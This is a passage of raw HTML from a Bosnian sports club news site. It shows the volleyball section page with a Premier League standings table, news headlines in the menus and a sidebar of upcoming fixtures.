srcset="https://borac-sport.com/wp-content/uploads/2025/09/dejan-zivkovic-borac-brod-septembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/09/dejan-zivkovic-borac-brod-septembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/09/dejan-zivkovic-borac-brod-septembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/09/dejan-zivkovic-borac-brod-septembar2025.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Футсалери забиљежили пораз у Броду</a></li><li><a href="https://borac-sport.com/veceras-se-nastavlja-prvenstvo-futsaleri-borca-gostuju-u-brodu/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/borac-sloga-futsal-slavlje-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/borac-sloga-futsal-slavlje-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/borac-sloga-futsal-slavlje-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/borac-sloga-futsal-slavlje-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/borac-sloga-futsal-slavlje.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Вечерас се наставља првенство: Футсалери Борца гостују у Броду</a></li><li><a href="https://borac-sport.com/dejan-zivkovic-na-spisku-reprezentacije-bih-za-meceve-sa-portugalom/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Дејан Живковић на списку репрезентације БиХ за мечеве са Португалом</a></li><li><a href="https://borac-sport.com/prolongiran-pocetak-drugog-dijela-prvenstva-borac-na-terenu-31-januara/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/11/borac-sloga-futsal-novembar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/11/borac-sloga-futsal-novembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/11/borac-sloga-futsal-novembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/11/borac-sloga-futsal-novembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/11/borac-sloga-futsal-novembar2025.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Пролонгиран почетак другог дијела првенства: Борац на терену 31. јануара</a></li><li><a href="https://borac-sport.com/poraz-futsalera-na-kraju-jesenje-polusezone/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/09/dejan-zivkovic-borac-brod-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/09/dejan-zivkovic-borac-brod-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/09/dejan-zivkovic-borac-brod-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/09/dejan-zivkovic-borac-brod-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/09/dejan-zivkovic-borac-brod.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Пораз футсалера на крају јесење полусезоне</a></li></ul></div></div></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25082"><a href="https://borac-sport.com/category/ostali-sportovi/">Остали спортови</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/relja-grahovac-postavio-licni-rekord-u-slovackoj/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Реља Граховац поставио лични рекорд у Словачкој</a></li><li><a href="https://borac-sport.com/relja-grahovac-izborio-nastup-na-juniorskom-prvenstvu-evrope/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Реља Граховац изборио наступ на јуниорском првенству Европе</a></li><li><a href="https://borac-sport.com/atleticarima-borca-17-medalja-na-prvenstvu-republike-srpske/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/05/luka-ivicic-sokolac-2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/05/luka-ivicic-sokolac-2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/05/luka-ivicic-sokolac-2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/05/luka-ivicic-sokolac-2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/05/luka-ivicic-sokolac-2025.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Атлетичарима Борца 17 медаља на првенству Републике Српске</a></li><li><a href="https://borac-sport.com/relja-grahovac-isplivao-a-normu-za-evropsko-juniorsko-prvenstvo/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Реља Граховац испливао А норму за Европско јуниорско првенство!</a></li><li><a href="https://borac-sport.com/atleticari-briljirali-u-beogradu-osvojeno-19-medalja-na-dvoranskim-prvenstvima-rs-i-bih/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/02/akborac_beograd_februar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/02/akborac_beograd_februar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/02/akborac_beograd_februar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/02/akborac_beograd_februar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/02/akborac_beograd_februar2025.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Атлетичари бриљирали у Београду! Освојено 19 медаља на дворанским првенствима РС и БиХ</a></li></ul></div></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a target="_blank" href="http://arhiva.borac-sport.com/">Архива</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38381"><a href="https://borac-sport.com/?rstr=lat">Lat</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38382"><a href="https://borac-sport.com/?rstr=cyr">Ћир</a></li></ul></div></div></div></div></div></div></div></nav></header><main id="mvp-main-wrap" class="left relative"><div id="mvp-main-body-wrap" class="left relative"><div class="mvp-main-box-cont"><div id="mvp-main-body" class="left relative"><article id="mvp-article-wrap" class="post-2648 page type-page status-publish hentry" itemscope itemtype="http://schema.org/NewsArticle"><div class="mvp-sec-pad left relative"><meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://borac-sport.com/odbojka/"/><div class="mvp-post-content-out relative"><div class="mvp-post-content-in"><div id="mvp-post-content" class="left relative"><div class="mvp-content-box"><div id="mvp-article-head2" class="left relative"><h1 class="mvp-post-title left entry-title" itemprop="headline">Одбојка</h1></div><div class="mvp-post-soc-out relative"><div id="mvp-post-soc-wrap" class="left relative"><ul class="mvp-post-soc-list left relative"> <a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://borac-sport.com/odbojka/&amp;t=Одбојка', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><li class="mvp-post-soc-fb"> <i class="fa fa-2 fa-facebook" aria-hidden="true"></i></li> </a> <a href="#" onclick="window.open('http://twitter.com/share?text=Одбојка -&amp;url=https://borac-sport.com/odbojka/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><li class="mvp-post-soc-twit"> <i class="fa fa-2 fa-twitter" aria-hidden="true"></i></li> </a> <a href="mailto:?subject=Одбојка&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://borac-sport.com/odbojka/"><li class="mvp-post-soc-email"> <i class="fa fa-2 fa-envelope" aria-hidden="true"></i></li> </a></ul></div><div class="mvp-post-soc-in"><div id="mvp-content-main" class="left relative" itemprop="articleBody"><div id="tps_slideContainer_2648" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide"><table class="leaguemanager standingstable" summary="" title="Standings"><thead><tr><th class="num">Pos</th><th>Team</th><th class="num">Pld</th><th class="num">W</th><th class="num">L</th><th class="manage-column column-sets column-num">Sets</th><th class="num">Pts</th><th width="100" class="last5">Last 5</th></tr></thead><tbody><tr class='alternate'><td class='num'><span class="rank">1</span></td><td> <img decoding="async" src="https://borac-sport.com/wp-content/uploads/leagues/League-85/tiny_Domaljevac.png" alt="Logo" /> <a href="https://borac-sport.com/odbojka/?team_85=888">Домаљевац</a></td><td class='num'>18</td><td class='num'>17</td><td class='num'>1</td><td class="num column-sets" data-colname="Sets">50:9</td><td class='num'>50</td><td class="last5Icon last5"><span><a class="N last5-bg" title="Next Match: No Game Scheduled">&nbsp;</a><a href="?match_85=9144"  class="W last5-bg" title="0:3 - <strong>Борац</strong> - Домаљевац [28/02/2025]">&nbsp;</a><a href="?match_85=9076"  class="W last5-bg" title="3:2 - Домаљевац - Напредак [22/02/2025]">&nbsp;</a><a href="?match_85=9057"  class="W clear last5-bg" title="3:0 - Домаљевац - Модрича Новопром [15/02/2025]">&nbsp;</a><a href="?match_85=9024"  class="W last5-bg" title="0:3 - Градишка - Домаљевац [07/02/2025]">&nbsp;</a><a href="?match_85=9017"  class="W last5-bg" title="2:1 - Домаљевац - Радник [31/01/2025]">&nbsp;</a></span></td></tr><tr class=''><td class='num'><span class="rank">2</span></td><td> <img decoding="async" src="https://borac-sport.com/wp-content/uploads/leagues/League-85/tiny_Napredak.png" alt="Logo" /> <a href="https://borac-sport.com/odbojka/?team_85=892">Напредак</a></td><td class='num'>18</td><td class='num'>16</td><td class='num'>2</td><td class="num column-sets" data-colname="Sets">52:9</td><td class='num'>49</td><td class="last5Icon last5"><span><a class="N last5-bg" title="Next Match: No Game Scheduled">&nbsp;</a><a href="?match_85=9140"  class="W last5-bg" title="3:0 - Напредак - Какањ 78 [01/03/2025]">&nbsp;</a><a href="?match_85=9076"  class="L last5-bg" title="3:2 - Домаљевац - Напредак [22/02/2025]">&nbsp;</a><a href="?match_85=9053"  class="W clear last5-bg" title="3:0 - Напредак - Босна (К) [15/02/2025]">&nbsp;</a><a href="?match_85=9026"  class="W last5-bg" title="0:3 - Модрича Новопром - Напредак [08/02/2025]">&nbsp;</a><a href="?match_85=9014"  class="W last5-bg" title="3:0 - Напредак - Љубиње-Банком [01/02/2025]">&nbsp;</a></span></td></tr><tr class='alternate'><td class='num'><span class="rank">3</span></td><td> <img decoding="async" src="https://borac-sport.com/wp-content/uploads/leagues/League-85/tiny_Kakanj.png" alt="Logo" /> <a href="https://borac-sport.com/odbojka/?team_85=889">Какањ 78</a></td><td class='num'>18</td><td class='num'>13</td><td class='num'>5</td><td class="num column-sets" data-colname="Sets">42:21</td><td class='num'>37</td><td class="last5Icon last5"><span><a class="N last5-bg" title="Next Match: No Game Scheduled">&nbsp;</a><a href="?match_85=9140"  class="L last5-bg" title="3:0 - Напредак - Какањ 78 [01/03/2025]">&nbsp;</a><a href="?match_85=9080"  class="W last5-bg" title="3:0 - Какањ 78 - Босна (К) [22/02/2025]">&nbsp;</a><a href="?match_85=9054"  class="W clear last5-bg" title="0:3 - Љубиње-Банком - Какањ 78 [15/02/2025]">&nbsp;</a><a href="?match_85=9028"  class="W last5-bg" title="3:1 - Какањ 78 - Босна (С) [08/02/2025]">&nbsp;</a><a href="?match_85=9016"  class="W last5-bg" title="0:3 - <strong>Борац</strong> - Какањ 78 [01/02/2025]">&nbsp;</a></span></td></tr><tr class=''><td class='num'><span class="rank">4</span></td><td> <img decoding="async" src="https://borac-sport.com/wp-content/uploads/leagues/League-85/tiny_Radnik.png" alt="Logo" /> <a href="https://borac-sport.com/odbojka/?team_85=893">Радник</a></td><td class='num'>18</td><td class='num'>12</td><td class='num'>6</td><td class="num column-sets" data-colname="Sets">43:23</td><td class='num'>36</td><td class="last5Icon last5"><span><a class="N last5-bg" title="Next Match: No Game Scheduled">&nbsp;</a><a href="?match_85=9141"  class="W last5-bg" title="0:3 - Босна (К) - Радник [01/03/2025]">&nbsp;</a><a href="?match_85=9079"  class="W last5-bg" title="3:0 - Радник - Љубиње-Банком [22/02/2025]">&nbsp;</a><a href="?match_85=9055"  class="L clear last5-bg" title="2:3 - Босна (С) - Радник [14/02/2025]">&nbsp;</a><a href="?match_85=9027"  class="W last5-bg" title="3:1 - Радник - <strong>Борац</strong> [08/02/2025]">&nbsp;</a><a href="?match_85=9017"  class="L last5-bg" title="2:1 - Домаљевац - Радник [31/01/2025]">&nbsp;</a></span></td></tr><tr class='alternate'><td class='num'><span class="rank">5</span></td><td> <img decoding="async" src="https://borac-sport.com/wp-content/uploads/leagues/League-85/tiny_Modrica.png" alt="Logo" /> <a href="https://borac-sport.com/odbojka/?team_85=891">Модрича Новопром</a></td><td class='num'>18</td><td class='num'>10</td><td class='num'>8</td><td class="num column-sets" data-colname="Sets">33:28</td><td class='num'>30</td><td class="last5Icon last5"><span><a class="N last5-bg" title="Next Match: No Game Scheduled">&nbsp;</a><a href="?match_85=9143"  class="L last5-bg" title="3:1 - Босна (С) - Модрича Новопром [01/03/2025]">&nbsp;</a><a href="?match_85=9077"  class="W last5-bg" title="3:1 - Модрича Новопром - <strong>Борац</strong> [22/02/2025]">&nbsp;</a><a href="?match_85=9057"  class="L clear last5-bg" title="3:0 - Домаљевац - Модрича Новопром [15/02/2025]">&nbsp;</a><a href="?match_85=9026"  class="L last5-bg" title="0:3 - Модрича Новопром - Напредак [08/02/2025]">&nbsp;</a><a href="?match_85=9018"  class="W last5-bg" title="3:1 - Модрича Новопром - Градишка [01/02/2025]">&nbsp;</a></span></td></tr><tr class=''><td class='num'><span class="rank">6</span></td><td> <img decoding="async" src="https://borac-sport.com/wp-content/uploads/leagues/League-85/tiny_Bosna.png" alt="Logo" /> <a href="https://borac-sport.com/odbojka/?team_85=886">Босна (С)</a></td><td class='num'>18</td><td class='num'>9</td><td class='num'>9</td><td class="num column-sets" data-colname="Sets">32:35</td><td class='num'>27</td><td class="last5Icon last5"><span><a class="N last5-bg" title="Next Match: No Game Scheduled">&nbsp;</a><a href="?match_85=9143"  class="W last5-bg" title="3:1 - Босна (С) - Модрича Новопром [01/03/2025]">&nbsp;</a><a href="?match_85=9078"  class="W last5-bg" title="1:3 - Градишка - Босна (С) [22/02/2025]">&nbsp;</a><a href="?match_85=9055"  class="W clear last5-bg" title="2:3 - Босна (С) - Радник [14/02/2025]">&nbsp;</a><a href="?match_85=9028"  class="L last5-bg" title="3:1 - Какањ 78 - Босна (С) [08/02/2025]">&nbsp;</a><a href="?match_85=9015"  class="W last5-bg" title="3:0 - Босна (С) - Босна (К) [01/02/2025]">&nbsp;</a></span></td></tr><tr class='homeTeam alternate'><td class='num'><span class="rank">7</span></td><td> <img decoding="async" src="https://borac-sport.com/wp-content/uploads/leagues/League-85/tiny_Borac.png" alt="Logo" /> <a href="https://borac-sport.com/odbojka/?team_85=885"><strong>Борац</strong></a></td><td class='num'>18</td><td class='num'>5</td><td class='num'>13</td><td class="num column-sets" data-colname="Sets">24:42</td><td class='num'>17</td><td class="last5Icon last5"><span><a class="N last5-bg" title="Next Match: No Game Scheduled">&nbsp;</a><a href="?match_85=9144"  class="L last5-bg" title="0:3 - <strong>Борац</strong> - Домаљевац [28/02/2025]">&nbsp;</a><a href="?match_85=9077"  class="L last5-bg" title="3:1 - Модрича Новопром - <strong>Борац</strong> [22/02/2025]">&nbsp;</a><a href="?match_85=9056"  class="W clear last5-bg" title="3:2 - <strong>Борац</strong> - Градишка [15/02/2025]">&nbsp;</a><a href="?match_85=9027"  class="L last5-bg" title="3:1 - Радник - <strong>Борац</strong> [08/02/2025]">&nbsp;</a><a href="?match_85=9016"  class="L last5-bg" title="0:3 - <strong>Борац</strong> - Какањ 78 [01/02/2025]">&nbsp;</a></span></td></tr><tr class=''><td class='num'><span class="rank">8</span></td><td> <img decoding="async" src="https://borac-sport.com/wp-content/uploads/leagues/League-85/tiny_Ljubinje.png" alt="Logo" /> <a href="https://borac-sport.com/odbojka/?team_85=890">Љубиње-Банком</a></td><td class='num'>18</td><td class='num'>4</td><td class='num'>14</td><td class="num column-sets" data-colname="Sets">15:45</td><td class='num'>11</td><td class="last5Icon last5"><span><a class="N last5-bg" title="Next Match: No Game Scheduled">&nbsp;</a><a href="?match_85=9142"  class="W last5-bg" title="3:0 - Љубиње-Банком - Градишка [01/03/2025]">&nbsp;</a><a href="?match_85=9079"  class="L last5-bg" title="3:0 - Радник - Љубиње-Банком [22/02/2025]">&nbsp;</a><a href="?match_85=9054"  class="L clear last5-bg" title="0:3 - Љубиње-Банком - Какањ 78 [15/02/2025]">&nbsp;</a><a href="?match_85=9025"  class="W last5-bg" title="2:3 - Босна (К) - Љубиње-Банком [07/02/2025]">&nbsp;</a><a href="?match_85=9014"  class="L last5-bg" title="3:0 - Напредак - Љубиње-Банком [01/02/2025]">&nbsp;</a></span></td></tr><tr class='alternate'><td class='num'><span class="rank">9</span></td><td> <img decoding="async" src="https://borac-sport.com/wp-content/uploads/leagues/League-85/tiny_Bosna_Kalesija.png" alt="Logo" /> <a href="https://borac-sport.com/odbojka/?team_85=887">Босна (К)</a></td><td class='num'>18</td><td class='num'>3</td><td class='num'>15</td><td class="num column-sets" data-colname="Sets">14:47</td><td class='num'>10</td><td class="last5Icon last5"><span><a class="N last5-bg" title="Next Match: No Game Scheduled">&nbsp;</a><a href="?match_85=9141"  class="L last5-bg" title="0:3 - Босна (К) - Радник [01/03/2025]">&nbsp;</a><a href="?match_85=9080"  class="L last5-bg" title="3:0 - Какањ 78 - Босна (К) [22/02/2025]">&nbsp;</a><a href="?match_85=9053"  class="L clear last5-bg" title="3:0 - Напредак - Босна (К) [15/02/2025]">&nbsp;</a><a href="?match_85=9025"  class="L last5-bg" title="2:3 - Босна (К) - Љубиње-Банком [07/02/2025]">&nbsp;</a><a href="?match_85=9015"  class="L last5-bg" title="3:0 - Босна (С) - Босна (К) [01/02/2025]">&nbsp;</a></span></td></tr><tr class=''><td class='num'><span class="rank">10</span></td><td> <a href="https://borac-sport.com/odbojka/?team_85=894">Градишка</a></td><td class='num'>18</td><td class='num'>1</td><td class='num'>17</td><td class="num column-sets" data-colname="Sets">7:53</td><td class='num'>3</td><td class="last5Icon last5"><span><a class="N last5-bg" title="Next Match: No Game Scheduled">&nbsp;</a><a href="?match_85=9142"  class="L last5-bg" title="3:0 - Љубиње-Банком - Градишка [01/03/2025]">&nbsp;</a><a href="?match_85=9078"  class="L last5-bg" title="1:3 - Градишка - Босна (С) [22/02/2025]">&nbsp;</a><a href="?match_85=9056"  class="L clear last5-bg" title="3:2 - <strong>Борац</strong> - Градишка [15/02/2025]">&nbsp;</a><a href="?match_85=9024"  class="L last5-bg" title="0:3 - Градишка - Домаљевац [07/02/2025]">&nbsp;</a><a href="?match_85=9018"  class="L last5-bg" title="3:1 - Модрича Новопром - Градишка [01/02/2025]">&nbsp;</a></span></td></tr></tbody></table></div></div><div class="theiaPostSlider_footer _footer"></div><p></p><div data-theia-post-slider-options='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_2648&quot;,&quot;nav&quot;:&quot;.theiaPostSlider_nav&quot;,&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/borac-sport.com\/odbojka\/&quot;,&quot;postId&quot;:2648,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/borac-sport.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}'
 data-theia-post-slider-on-change-slide='&quot;&quot;'></div><div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img src="https://borac-sport.com/wp-content/uploads/2023/11/borac-sport-logo-new-1.png"/><meta itemprop="url" content="https://borac-sport.com/wp-content/uploads/2023/11/borac-sport-logo-new-1.png"></div><meta itemprop="name" content=""></div></div></div></div></div></div></div><div id="mvp-side-wrap" class="relative ss"><section id="custom_html-3" class="widget_text mvp-side-widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="text-8" class="mvp-side-widget widget_text"><div class="textwidget"><p><a href="https://borac-sport.com/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-28263" src="https://borac-sport.com/wp-content/uploads/2025/03/banner-manji.jpg" alt="" width="300" height="250" /></a></p></div></section><section id="text-3" class="mvp-side-widget widget_text"><h4 class="mvp-sec-head"><span class="mvp-sec-head">Сљедеће утакмице</span></h4><div class="textwidget"><div class="kaha-fixtures"><div class="kaha-fixtures-club-left"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2017/10/zrinjski_najava.png" alt="" /></p><p class="kaha-fixtures-club-name">Зрињски</p></div><div class="kaha-fixtures-info"><p class="kaha-fixtures-info-ligue">WWIN лига БиХ</p><p class="kaha-fixtures-info-date"><strong>27. октобар 2025.</strong></p><p class="kaha-fixtures-info-time">18:00</p></div><div class="kaha-fixtures-club-right"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2017/07/borac_najave.png" alt="" /></p><p class="kaha-fixtures-club-name">Борац</p></div></div><p>&nbsp;</p><div class="kaha-fixtures"><div class="kaha-fixtures-club-left"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2017/07/rk_borac_najave.png" alt="" /></p><p class="kaha-fixtures-club-name">Борац</p></div><div class="kaha-fixtures-info"><p class="kaha-fixtures-info-ligue">Премијер лига БиХ</p><p class="kaha-fixtures-info-date"><strong>22. октобар 2025.</strong></p><p class="kaha-fixtures-info-time">19:00</p></div><div class="kaha-fixtures-club-right"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2017/11/izvidjac_najava.jpg" alt="" /></p><p class="kaha-fixtures-club-name">Извиђач</p></div></div><p>&nbsp;</p><div class="kaha-fixtures"><div class="kaha-fixtures-club-left"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2023/11/sloga_futsal_najava.png" alt="" /></p><p class="kaha-fixtures-club-name">Слога</p></div><div class="kaha-fixtures-info"><p class="kaha-fixtures-info-ligue">Премијер лига БиХ</p><p class="kaha-fixtures-info-date"><strong>25. октобар 2025.</strong></p><p class="kaha-fixtures-info-time">19:00</p></div><div class="kaha-fixtures-club-right"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2021/11/futsal_klub_borac_najava.jpg" alt="" /></p><p class="kaha-fixtures-club-name">Борац</p></div></div><p>&nbsp;</p><div class="kaha-fixtures"><div class="kaha-fixtures-club-left"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2017/12/domaljevac_najava.jpg" alt="" /></p><p class="kaha-fixtures-club-name">Домаљевац</p></div><div class="kaha-fixtures-info"><p class="kaha-fixtures-info-ligue">Премијер лига БиХ</p><p class="kaha-fixtures-info-date"><strong>28. октобар 2025.</strong></p><p class="kaha-fixtures-info-time">19:00</p></div><div class="kaha-fixtures-club-right"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2017/11/ok_borac_najava.png" alt="" /></p><p class="kaha-fixtures-club-name">Борац</p></div></div><p>&nbsp;</p><div class="kaha-fixtures"><div class="kaha-fixtures-club-left"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2019/09/zrk_borac_najava.png" alt="" /></p><p class="kaha-fixtures-club-name">Борац</p></div><div class="kaha-fixtures-info"><p class="kaha-fixtures-info-ligue">Полуфинале Купа БиХ</p><p class="kaha-fixtures-info-date"><strong>25. мај 2024.</strong></p><p class="kaha-fixtures-info-time">18:00</p></div><div class="kaha-fixtures-club-right"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2019/11/zrk_hadzici_najava.jpg" alt="" /></p><p class="kaha-fixtures-club-name">Хаџићи</p></div></div></div></section></div></div></div></article></div></div></div></main><div id="mvp-foot-ad-wrap" class="left relative"><div class="mvp-main-box-cont"> <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-3991983048296843"
 data-ad-slot="4388882213"
 data-ad-format="auto"></ins> <script>(adsbygoogle=window.adsbygoogle||[]).push({});</script> </div></div><footer id="mvp-foot-wrap" class="left relative"><div id="mvp-foot-top" class="left relative"><div class="mvp-main-box-cont"><div id="mvp-foot-logo" class="left relative"> <a href="https://borac-sport.com/"><img src="https://borac-sport.com/wp-content/uploads/2023/11/borac-sport-logo-new-1.png" alt="" data-rjs="2" /></a></div><div id="mvp-foot-soc" class="left relative"><ul class="mvp-foot-soc-list left relative"><li><a href="https://www.facebook.com/borac.sport.banjaluka/" target="_blank" class="fa fa-facebook-official fa-2"></a></li><li><a href="https://twitter.com/boracbanjaluka" target="_blank" class="fa fa-twitter fa-2"></a></li><li><a href="https://www.instagram.com/borac.sport/" target="_blank" class="fa fa-instagram fa-2"></a></li><li><a href="http://www.youtube.com/user/BanjalukaVoliBorac" target="_blank" class="fa fa-youtube-play fa-2"></a></li></ul></div></div></div><div id="mvp-foot-bot" class="left relative"><div id="mvp-foot-menu-wrap" class="left relative"><div class="mvp-main-box-cont"><div id="mvp-foot-menu" class="left relative"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-321"><a href="https://borac-sport.com/">Почетна</a></li><li id="menu-item-322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-322"><a href="https://borac-sport.com/category/fudbal/">Фудбал</a></li><li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323"><a href="https://borac-sport.com/category/rukomet/">Рукомет</a></li><li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324"><a href="https://borac-sport.com/category/kosarka/">Кошарка</a></li><li id="menu-item-4095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4095"><a href="https://borac-sport.com/category/odbojka/">Одбојка</a></li><li id="menu-item-4096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4096"><a 